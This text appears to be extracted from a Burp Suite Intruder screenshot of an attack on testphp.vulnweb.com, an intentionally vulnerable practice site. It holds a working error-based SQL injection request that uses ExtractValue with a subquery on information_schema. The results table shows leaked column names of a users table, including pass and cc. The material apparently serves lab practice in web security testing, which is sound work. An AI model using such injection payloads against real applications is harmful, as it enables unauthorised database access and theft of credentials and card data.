 10. Intruder attack of testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length XPATH Comment
1 0 200 5148 syntax error: '`uname'
7 6 200 5148 syntax error: '`phone'
2 1 200 5147 syntax error: '`pass'
6 5 200 5147 syntax error: '`name'
5 4 200 5148 syntax error: '`email'
3 2 200 5145 syntax error: '`cc'
8 7 200 5147 syntax error: '`cart'
4 3 200 5150 syntax error: '`address'
0 200 5142
9 8 200 4990
10 9 200 4990
11 10 200 4990
Request Response
Pretty Raw Hex \n
1 GET /listproducts.php?cat=
2+AND+ExtractValue('algo',concat('`',+(SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d"use
rs"+LIMIT+3,1)))%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished